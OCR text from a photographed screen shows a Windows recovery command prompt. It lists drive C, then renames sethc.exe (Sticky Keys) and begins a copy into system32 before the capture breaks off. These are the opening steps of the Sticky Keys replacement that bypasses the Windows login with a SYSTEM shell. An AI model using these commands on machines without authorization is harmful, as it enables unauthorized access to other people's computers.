 Administrator: X:\windows\system32\cmd.exe
\windows\system32>dir C:
olume in drive C has no label.
olume Serial Number is B6B1-01CF
irectory of C:\
6/17/2025 12:24 AM <DIR> inetpub
6/14/2025 06:39 PM <DIR> Intel
6/14/2025 06:40 PM <DIR> msys64
2/07/2019 01:14 AM <DIR> PerfLogs
7/05/2025 04:40 AM <DIR> Program Files
6/21/2025 05:45 PM <DIR> Program Files (x86)
7/13/2025 04:50 AM 0 Recovery.txt
7/12/2025 02:45 PM <DIR> Users
07/10/2025 03:22 AM <DIR> Windows
06/14/2025 07:44 PM <DIR> Windows.old
06/14/2025 07:49 PM <DIR> Windows.old.000
1 File(s) 0 bytes
10 Dir(s) 389,352,951,808 bytes free
X:\windows\system32>move C:\windows\system32\sethc.exe C:\windows\system32\sethc.backup
1 file(s) moved.
X:\windows\system32>copy C:\windows\system32_
TECNO SPARK 20